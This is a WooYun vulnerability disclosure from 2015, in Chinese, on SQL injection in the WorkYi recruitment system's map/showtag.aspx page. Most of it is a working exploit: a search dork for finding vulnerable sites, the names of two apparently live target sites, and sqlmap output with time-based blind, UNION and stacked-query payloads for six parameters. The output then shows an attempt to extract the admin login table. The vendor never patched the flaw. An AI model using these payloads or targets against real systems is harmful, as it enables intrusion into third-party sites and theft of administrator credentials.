漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0120283
漏洞标题:workyi人才系统注入
相关厂商:工作易
漏洞作者: 郭斯特
提交时间:2015-06-16 18:10
修复时间:2015-07-31 18:10
公开时间:2015-07-31 18:10
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-06-16: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-07-31: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
RT~
详细说明:
workyi人才系统注入
同一个地方
多个参数。
一起提交了。
google hacking
Powered by 工作易人才招聘系统 2.5.140610 © 2007-2010 WorkYi!NT Inc.
注入类型:布尔型盲注(延迟)




文件:map/showtag.aspx
参数:cenx=&ceny=&cenz=&maxX=&maxY=&minX=-1);%20waitfor%20delay%20'0:0:0'%20--%20&minY=&select1=%e4%bc%81%e4%b8%9a%e5%90%8d&select2=%e5%8c%97%e4%ba%ac&txtJingYan=&txtKey=1&txtLeiXing=&txtXueLi=&txtYueXin=
6个参数
minx txtjingyan txtkey txtleixing txtxueli txtyuexin
ya.ycdsrc.com/map/showtag.aspx
post:cenx=&ceny=&cenz=&maxX=&maxY=&minX=-1);%20waitfor%20delay%20'0:0:0'%20--%20&minY=&select1=%e4%bc%81%e4%b8%9a%e5%90%8d&select2=%e5%8c%97%e4%ba%ac&txtJingYan=&txtKey=1&txtLeiXing=&txtXueLi=&txtYueXin=
单引号报错

http://www.gsxrc.cn/map/showtag.aspx
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: txtJingYan
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: txtKey=1&txtYueXin=1&txtJingYan=-6307' OR 2738=(SELEC
T COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS s
ys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'LGfn'='LGfn&txtLeiX
ing=1&minX=1&maxX=1&minY=1&maxY=1&cenx=889526
34&ceny=1&cenz=1&select2=%E5%8C%97%E4%BA%AC&select1=%E4%BC%81%E4%B
8%9A%E5%90%8D&txtXueLi=1
Place: POST
Parameter: txtKey
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: txtKey=1') UNION ALL SELECT NULL,CHAR(58) CHAR(115) CHAR(112
) CHAR(106) CHAR(58) CHAR(109) CHAR(67) CHAR(67) CHAR(100) CHAR(66) CHAR(86) CHA
R(72) CHAR(89) CHAR(85) CHAR(107) CHAR(58) CHAR(103) CHAR(100) CHAR(98) CHAR(58)
,NULL,NULL,NULL,NULL-- &txtYueXin=1&txtJingYan=1&txtLeiXing=889526
34&minX=1&maxX=1&minY=1&maxY=1&cenx=1&ceny=88
952634&cenz=1&select2=%E5%8C%97%E4%BA%AC&select1=%E4%BC%81%E4%B8%9A%E5%90
%8D&txtXueLi=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtKey=1'); WAITFOR DELAY '0:0:20'--&txtYueXin=1&txtJ
ingYan=1&txtLeiXing=1&minX=1&maxX=1&minY=1&ma
xY=1&cenx=1&ceny=1&cenz=1&select2=%E5%8C%97%E4%BA%AC
&select1=%E4%BC%81%E4%B8%9A%E5%90%8D&txtXueLi=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtKey=1') WAITFOR DELAY '0:0:20'--&txtYueXin=1&txtJi
ngYan=1&txtLeiXing=1&minX=1&maxX=1&minY=1&max
Y=1&cenx=1&ceny=1&cenz=1&select2=%E5%8C%97%E4%BA%AC&
select1=%E4%BC%81%E4%B8%9A%E5%90%8D&txtXueLi=1
Place: POST
Parameter: minY
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtKey=1&txtYueXin=1&txtJingYan=1&txtLeiXing=8
8952634&minX=1&maxX=1&minY=1); WAITFOR DELAY '0:0:20'--&max
Y=1&cenx=1&ceny=1&cenz=1&select2=%E5%8C%97%E4%BA%AC&
select1=%E4%BC%81%E4%B8%9A%E5%90%8D&txtXueLi=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtKey=1&txtYueXin=1&txtJingYan=1&txtLeiXing=8
8952634&minX=1&maxX=1&minY=1) WAITFOR DELAY '0:0:20'--&maxY
=1&cenx=1&ceny=1&cenz=1&select2=%E5%8C%97%E4%BA%AC&s
elect1=%E4%BC%81%E4%B8%9A%E5%90%8D&txtXueLi=1
Place: POST
Parameter: maxX
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtKey=1&txtYueXin=1&txtJingYan=1&txtLeiXing=8
8952634&minX=1&maxX=1); WAITFOR DELAY '0:0:20'--&minY=1&max
Y=1&cenx=1&ceny=1&cenz=1&select2=%E5%8C%97%E4%BA%AC&
select1=%E4%BC%81%E4%B8%9A%E5%90%8D&txtXueLi=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtKey=1&txtYueXin=1&txtJingYan=1&txtLeiXing=8
8952634&minX=1&maxX=1) WAITFOR DELAY '0:0:20'--&minY=1&maxY
=1&cenx=1&ceny=1&cenz=1&select2=%E5%8C%97%E4%BA%AC&s
elect1=%E4%BC%81%E4%B8%9A%E5%90%8D&txtXueLi=1
Place: POST
Parameter: txtYueXin
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: txtKey=1&txtYueXin=1') UNION ALL SELECT NULL,NULL,CHA
R(58) CHAR(115) CHAR(112) CHAR(106) CHAR(58) CHAR(80) CHAR(97) CHAR(106) CHAR(99
) CHAR(118) CHAR(115) CHAR(111) CHAR(102) CHAR(86) CHAR(117) CHAR(58) CHAR(103)
CHAR(100) CHAR(98) CHAR(58),NULL,NULL,NULL-- &txtJingYan=1&txtLeiXing=889
52634&minX=1&maxX=1&minY=1&maxY=1&cenx=1&ceny
=1&cenz=1&select2=%E5%8C%97%E4%BA%AC&select1=%E4%BC%81%E4%B8%9A%E5
%90%8D&txtXueLi=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtKey=1&txtYueXin=1'); WAITFOR DELAY '0:0:20'--&txtJ
ingYan=1&txtLeiXing=1&minX=1&maxX=1&minY=1&ma
xY=1&cenx=1&ceny=1&cenz=1&select2=%E5%8C%97%E4%BA%AC
&select1=%E4%BC%81%E4%B8%9A%E5%90%8D&txtXueLi=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtKey=1&txtYueXin=1') WAITFOR DELAY '0:0:20'--&txtJi
ngYan=1&txtLeiXing=1&minX=1&maxX=1&minY=1&max
Y=1&cenx=1&ceny=1&cenz=1&select2=%E5%8C%97%E4%BA%AC&
select1=%E4%BC%81%E4%B8%9A%E5%90%8D&txtXueLi=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: maxX, type: Unescaped numeric (default)
[1] place: POST, parameter: txtYueXin, type: Single quoted string
[2] place: POST, parameter: minY, type: Unescaped numeric
[3] place: POST, parameter: txtKey, type: Single quoted string
[4] place: POST, parameter: txtJingYan, type: Single quoted string
[q] Quit
> 0
[16:28:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:28:40] [INFO] fetching columns for table 'gsrcw.Admin_Login' in database 'gs
rcw'
[16:28:40] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:29:03] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
97
[16:29:48] [INFO] retrieved: dqj
[16:34:50] [ERROR] invalid character detected. retrying..
[16:34:50] [WARNING] increasing time delay to 21 seconds
[16:36:19] [ERROR] invalid character detected. retrying..
[16:36:19] [WARNING] increasing time delay to 22 seconds
[16:37:28] [ERROR] invalid character detected. retrying..
[16:37:28] [WARNING] increasing time delay to 23 seconds
[16:38:40] [ERROR] invalid character detected. retrying..
[16:38:41] [WARNING] increasing time delay to 24 seconds
[16:40:22] [ERROR] invalid character detected. retrying..
[16:40:22] [WARNING] increasing time delay to 25 seconds
[16:42:05] [ERROR] unable to properly validate last character value ('n')..
n
[16:43:11] [ERROR] invalid character detected. retrying..
[16:43:11] [WARNING] increasing time delay to 21 seconds
[16:44:19] [ERROR] invalid character detected. retrying..
[16:44:19] [WARNING] increasing time delay to 22 seconds
[16:45:30] [ERROR] invalid character detected. retrying..
[16:45:30] [WARNING] increasing time delay to 23 seconds
e
[16:48:27] [ERROR] invalid character detected. retrying..
[16:48:27] [WARNING] increasing time delay to 24 seconds
[16:48:58] [ERROR] invalid character detected. retrying..
[16:48:58] [WARNING] increasing time delay to 25 seconds
[16:49:30] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:49:30] [ERROR] unable to properly validate last character value ('?')..
?
[16:50:41] [ERROR] invalid character detected. retrying..
[16:50:41] [WARNING] increasing time delay to 21 seconds
[16:51:50] [ERROR] invalid character detected. retrying..
[16:51:50] [WARNING] increasing time delay to 22 seconds
h
[16:54:53] [ERROR] invalid character detected. retrying..
[16:54:53] [WARNING] increasing time delay to 23 seconds
[16:56:20] [ERROR] invalid character detected. retrying..
[16:56:20] [WARNING] increasing time delay to 24 seconds
[16:57:55] [ERROR] invalid character detected. retrying..
[16:57:55] [WARNING] increasing time delay to 25 seconds
[16:59:15] [ERROR] unable to properly validate last character value ('e')..
e
[17:00:30] [ERROR] invalid character detected. retrying..
[17:00:30] [WARNING] increasing time delay to 21 seconds
[17:02:10] [ERROR] invalid character detected. retrying..
[17:02:10] [WARNING] increasing time delay to 22 seconds
[17:03:28] [ERROR] invalid character detected. retrying..
[17:03:28] [WARNING] increasing time delay to 23 seconds
[17:04:26] [ERROR] invalid character detected. retrying..
[17:04:26] [WARNING] increasing time delay to 24 seconds
[17:05:05] [ERROR] invalid character detected. retrying..
[17:05:05] [WARNING] increasing time delay to 25 seconds
[17:05:39] [ERROR] unable to properly validate last character value ('?')..
?
[17:05:46] [ERROR] invalid character detected. retrying..
[17:05:46] [WARNING] increasing time delay to 21 seconds
[17:06:07] [ERROR] invalid character detected. retrying..
[17:06:07] [WARNING] increasing time delay to 22 seconds
)
[17:06:25] [ERROR] invalid character detected. retrying..
[17:06:25] [WARNING] increasing time delay to 23 seconds
k
[17:06:35] [ERROR] invalid character detected. retrying..
[17:06:35] [WARNING] increasing time delay to 24 seconds
[17:06:40] [ERROR] invalid character detected. retrying..
[17:06:40] [WARNING] increasing time delay to 25 seconds
"
[17:06:59] [ERROR] user aborted
[*] shutting down at 17:06:59
漏洞证明:
修复方案:
版权声明:转载请注明来源 郭斯特@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝